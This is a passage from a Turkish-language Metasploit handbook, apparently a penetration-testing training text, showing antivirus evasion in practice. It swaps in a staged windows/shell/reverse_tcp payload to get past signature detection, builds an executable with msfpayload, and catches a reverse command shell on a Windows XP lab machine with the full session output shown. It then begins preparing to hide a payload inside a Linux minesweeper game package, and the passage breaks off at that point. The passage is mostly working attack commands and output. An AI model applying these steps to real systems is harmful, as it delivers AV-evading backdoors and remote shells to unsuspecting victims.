 Görüldüğü gibi tekrar antivirüs programı dosyayı yakaladı. Bundan sonraki aşama encoder değil kullanılan
payloadu değiştirmek olmalıdır. Window/shell_reverse_tcp yerine windows/shell/reverse_tcp seçilmelidir.
Bilindiği gibi antivirüs teknolojisi genellikle imza tabanlı yakalama prensibine dayanır. İlk kullanılan paylaodun
imzası virüs veritabanlarında mevcuttur. Ancak yeni kullanılacak olan mevcut değildir.
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell/reverse_tcp
LHOST=172.16.104.130 LPORT=31337 X > /tmp/7.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell/reverse_tcp
Length: 278
Options: LHOST=172.16.104.130,LPORT=31337
root@bt4:/pentest/exploits/framework3# file /tmp/7.exe
/tmp/7.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit

Oluşturulan dosya transfer edilmelidir.
root@bt4:/pentest/exploits/framework3# ./msfcli exploit/multi/handler
PAYLOAD=windows/shell/reverse_tcp LHOST=172.16.104.130 LPORT=31337 E
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (474 bytes)
[*] Command shell session 1 opened (172.16.104.130:31337 -> 172.16.104.128:1548)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:Documents and SettingsJimMy Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is E423-E726
Directory of C:Documents and SettingsJimMy Documents
05/27/2009 09:56 PM
.
05/27/2009 09:56 PM
..
05/25/2009 09:36 PM 9,728 7.exe
05/25/2009 11:46 PM
Downloads
10/29/2008 05:55 PM
My Music
10/29/2008 05:55 PM
My Pictures
1 File(s) 9,728 bytes
5 Dir(s) 38,655,614,976 bytes free
C:Documents and SettingsJimMy Documents>

Görüldüğü gibi antivirüs programı dosyamızı yakalayamadı ve karşı tarafa shell açmış olduk.

Önceki bölümde oluşturulan payload sadece Windows tabanlı sistemlerde değil Linux tabanli sistemlerde de
kullanılabilir.
Bunun için öncelikle kullanılacak olan program indirilmelidir. Freesweep programı windowstaki mayın tarlaması
oyunudur.
root@bt4:/pentest/exploits/framework3# apt-get --download-only install freesweep
Reading package lists... Done
Building dependency tree

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

30

 